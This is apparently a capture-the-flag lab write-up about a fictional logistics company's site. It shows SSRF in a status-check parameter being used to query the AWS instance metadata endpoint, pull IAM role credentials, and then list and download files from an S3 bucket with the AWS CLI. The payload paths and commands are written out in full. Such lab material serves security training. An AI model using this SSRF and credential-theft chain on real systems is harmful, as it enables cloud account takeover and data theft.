Scenario
Rumors are swirling on hacker forums about a potential breach at Huge Logistics. Your team has been monitoring these conversations closely, and Huge Logistics has asked you to assess the security of their website. Beyond the surface-level assessment, you’re also to investigate links to their cloud infrastructure, mapping out any potential risk exposure. The question isn’t just if they’ve been compromised, but how deep the rabbit hole goes.
Things provided in this lab
| IP Address | 52.6.119.121 |
Solution
Firstly, we need to add the following IP address 52.6.119.121 provided in the lab objective to /etc/hosts with domain name as hugelogistics.pwn
Downloads % cat /etc/hosts
##
# Host Database
#
# localhost is used to configure the loopback interface
# when the system is booting. Do not change this entry.
##
127.0.0.1 localhost
255.255.255.255 broadcasthost
::1 localhost
52.6.119.121 hugelogistics.pwn
Once after adding it, our application will get loaded and in that you have a functionality called “Status checks” where you can check the availability of the site you have
In this case, you can see that in the name parameter we have passed the domain name as hugelogisticsstatus.pwn and it says all systems are operational

But when you enter something like example.com and the website will get rendered in the current page… Kinda looks like interesting

As we always do, when we enter the AWS metadata address 169.254.169.254 on to the name parameter and it works.. SSRF works

Now in the same name parameter, when you continously go forward.. your payload will end up something like 169.254.169.254/latest/meta-data/iam/security-credentials and where a IAM role called MetaPwnedS3Access visible in the web page

Adding the IAM role and final payload would look something like this 169.254.169.254/latest/meta-data/iam/security-credentials/MetapwnedS3Access and where it reveals the access key and secret key of IAM role called MetapwnedS3Access

Once after setting up the credentials, Found out that this is assumed role as MetapwnedS3Access linked to the instance with following ID: i-0199bf97fb9d996f1
Downloads % aws sts get-caller-identity --profile pwnedlabs-3
{
"UserId": "AROARQVIRZ4UCHIUOGHDS:i-0199bf97fb9d996f1",
"Account": "104506445608",
"Arn": "arn:aws:sts::104506445608:assumed-role/MetapwnedS3Access/i-0199bf97fb9d996f1"
}
Next up what else we can do with these credentials, in order to understand that we know these credentials will have access s3 bucket as the name suggests
All the images on this website are imported through the following s3 bucket: huge-logistics-storage

Now we can try to enumerate the s3 bucket using aws s3 module in awscli and with the following command: aws s3 ls s3://huge-logistics-storage --profile pwnedlabs-3 and we can list the files and since it is a CTF we will have a read and write access to the submit
Downloads % aws s3 ls s3://huge-logistics-storage --profile pwnedlabs-3
PRE backup/
PRE web/
In the web folder, we didn’t find anything and skipped it.. But in the backup folder we found the flag.txt
Downloads % aws s3 ls s3://huge-logistics-storage/backup/ --profile pwnedlabs-3
2023-06-01 03:44:05 0
2023-06-01 03:44:47 3717 cc-export2.txt
2023-06-01 20:08:27 32 flag.txt
In order to copy the flag.txt from s3 bucket to local, we can run the following command: aws s3 cp s3://huge-logistics-storage/backup/flag.txt ./ --profile pwnedlabs-3
Downloads % aws s3 cp s3://huge-logistics-storage/backup/flag.txt ./ --profile pwnedlabs-3
download: s3://huge-logistics-storage/backup/flag.txt to ./flag.txt
Now copy the contents of flag.txt and submit it as solution and that solves the lab